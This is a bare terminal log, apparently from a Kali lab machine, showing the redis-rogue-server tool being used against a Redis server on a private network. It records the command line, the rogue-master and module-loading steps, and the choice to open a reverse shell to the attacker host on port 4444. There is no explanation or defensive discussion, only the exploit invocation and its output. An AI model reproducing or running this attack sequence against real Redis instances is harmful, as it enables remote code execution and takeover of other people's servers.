 (root㉿kali)-[~/Desktop/redis-rogue-server]
# python3 redis-rogue-server.py --rhost 192.168.159.131 --lhost 192.168.159.129 --exp exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.159.131:6379
[info] SERVER 192.168.159.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.159.129
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.159.129:4444
[info] Unload module...